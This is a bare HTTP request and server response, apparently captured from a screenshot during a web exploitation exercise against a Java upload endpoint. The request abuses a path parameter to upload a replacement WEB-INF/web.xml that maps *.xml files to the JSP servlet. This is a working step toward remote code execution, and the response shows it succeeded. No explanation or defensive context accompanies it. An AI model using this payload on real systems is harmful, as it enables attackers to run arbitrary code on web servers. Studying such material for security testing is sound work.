 POST /myapp/upload?path=WEB-INF HTTP/1.1
Host: 139.155.126.78:35212
Content-Length: 699
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.155.126.78:35212
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylZS4uihWmpdO4Y9c
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://139.155.126.78:35212/myapp/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=0EE16F31ED786E0A40B13B4BD95227FC
Connection: close
------WebKitFormBoundarylZS4uihWmpdO4Y9c
Content-Disposition: form-data; name="file"; filename="web.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1">
<!-- Custom mapping for XML files to be treated as JSP -->
<servlet-mapping>
<servlet-name>jsp</servlet-name>
<url-pattern>*.xml</url-pattern>
</servlet-mapping>
</web-app>
Upload Successful
File web.xml has been uploaded successfully!
Upload Another File